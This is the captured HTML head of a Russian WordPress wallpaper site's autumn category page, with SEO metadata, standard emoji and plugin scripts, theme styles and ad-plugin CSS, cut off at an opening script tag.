

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wide-w.com/priroda/osen/
body_size: 30694
content:
<!DOCTYPE html>

<html class="no-js no-svg" lang="ru-RU">

<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="p:domain_verify" content="7368c149d862ad3c34bf5d589553126f"/>
	<meta name="97c319e4399abeccadec9fbc847c61ea" content="">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.12 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Осень &ndash; Обои на рабочий стол HD &ndash; Осенние пейзажи</title>
	<meta name="description" content="Осень обои на рабочий стол широкоформатные. Осенью природа готовится к отдыху и одаривает человечество оранжевыми и желтыми оттенками опавших листьев" />
	<link rel="canonical" href="https://wide-w.com/priroda/osen/" />
	<link rel="next" href="https://wide-w.com/priroda/osen/page/2/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Осень &ndash; Обои на рабочий стол HD &ndash; Осенние пейзажи" />
	<meta property="og:description" content="Осень обои на рабочий стол широкоформатные. Осенью природа готовится к отдыху и одаривает человечество оранжевыми и желтыми оттенками опавших листьев" />
	<meta property="og:url" content="https://wide-w.com/priroda/osen/" />
	<meta property="og:site_name" content="Обои на телефон, которые вас вдохновят: Выберите лучшее" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@hdwidew" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://wide-w.com/priroda/osen/","url":"https://wide-w.com/priroda/osen/","name":"Осень &ndash; Обои на рабочий стол HD &ndash; Осенние пейзажи","isPartOf":{"@id":"https://wide-w.com/#website"},"primaryImageOfPage":{"@id":"https://wide-w.com/priroda/osen/#primaryimage"},"image":{"@id":"https://wide-w.com/priroda/osen/#primaryimage"},"thumbnailUrl":"https://wide-w.com/wp-content/uploads/2019/10/8.jpg","description":"Осень обои на рабочий стол широкоформатные. Осенью природа готовится к отдыху и одаривает человечество оранжевыми и желтыми оттенками опавших листьев","breadcrumb":{"@id":"https://wide-w.com/priroda/osen/#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/priroda/osen/#primaryimage","url":"https://wide-w.com/wp-content/uploads/2019/10/8.jpg","contentUrl":"https://wide-w.com/wp-content/uploads/2019/10/8.jpg","width":541,"height":604,"caption":"Осень картинки, заставка осень, подборка фото"},{"@type":"BreadcrumbList","@id":"https://wide-w.com/priroda/osen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://wide-w.com/"},{"@type":"ListItem","position":2,"name":"Природа","item":"https://wide-w.com/priroda/"},{"@type":"ListItem","position":3,"name":"Осень"}]},{"@type":"WebSite","@id":"https://wide-w.com/#website","url":"https://wide-w.com/","name":"Обои на телефон, которые вас вдохновят: Выберите лучшее","description":"Найдите вдохновение и создайте атмосферу, которая соответствует вашему настроению. Выбирайте из широкого выбора обоев на телефон, которые подчеркнут вашу индивидуальность и стиль.","publisher":{"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wide-w.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":["Person","Organization"],"@id":"https://wide-w.com/#/schema/person/fa683ee909bf6ff8f7fc1d118602df51","name":"PetroMetro","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://wide-w.com/#/schema/person/image/","url":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","contentUrl":"https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w-2.png","width":120,"height":120,"caption":"PetroMetro"},"logo":{"@id":"https://wide-w.com/#/schema/person/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента" href="https://wide-w.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента комментариев" href="https://wide-w.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Обои на телефон, которые вас вдохновят: Выберите лучшее &raquo; Лента рубрики Осень" href="https://wide-w.com/priroda/osen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wide-w.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://wide-w.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://wide-w.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://wide-w.com/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://wide-w.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/nivo-lightbox.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo-default-css' href='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/nivo/themes/default/default.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://wide-w.com/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://wide-w.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf-style-css' href='https://wide-w.com/wp-content/themes/bayleaf/style.css?ver=1.3.9' type='text/css' media='all' />
<style id='bayleaf-style-inline-css' type='text/css'>
.widgetlayer .text-7{order:0}.widgetlayer .block-8{order:0}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='bayleaf-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%2C400italic%2C700italic%7CPoppins%3A400%2C600%2C700%2C400italic%2C700italic&#038;ver=1.3.9#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bayleaf_gutenberg_style-css' href='https://wide-w.com/wp-content/themes/bayleaf/add-on/gutenberg/assets/gutenberg.css?ver=1.3.9' type='text/css' media='all' />
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wide-w.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.2.8' id='responsive-lightbox-infinite-scroll-js'></script>
<link rel="https://api.w.org/" href="https://wide-w.com/wp-json/" /><link rel="alternate" type="application/json" href="https://wide-w.com/wp-json/wp/v2/categories/129" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wide-w.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://wide-w.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://wide-w.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '2763';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '10+%D1%84%D0%BE%D1%82%D0%BE+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C+%D0%BD%D0%B0+%D0%92%D0%B0%D1%88+%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD+%D0%B8%D0%BB%D0%B8+%D0%9F%D0%9A+%D1%81%D0%BA%D0%B0%D1%87%D0%B8%D0%B2%D0%B0%D0%B9+%D0%BA%D1%80%D0%B0%D1%81%D0%B8%D0%B2%D1%8B%D0%B5+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8%21';
	window._wp_rp_post_tags = ['%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C', '%D0%9E%D1%81%D0%B5%D0%BD%D1%8C+%D0%BA%D0%B0%D1%80%D1%82%D0%B8%D0%BD%D0%BA%D0%B8', '10+%D1%84%D0%BE%D1%82%D0%BE', '%D0%BF%D0%BE%D0%B4%D0%B1%D0%BE%D1%80%D0%BA%D0%B0+%D1%84%D0%BE%D1%82%D0%BE', '%D0%B7%D0%B0%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0+%D0%BE%D1%81%D0%B5%D0%BD%D1%8C', '%D0%9E%D1%81%D0%B5%D0%BD%D1%8C', 'ap', 'download', 'a', '10', 'alt'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://wide-w.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<!-- Нет версии AMPHTML для этого URL. --><link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<meta name="msapplication-TileImage" content="https://wide-w.com/wp-content/uploads/2021/10/cropped-logo-wide-w2.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/wide-w.com\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
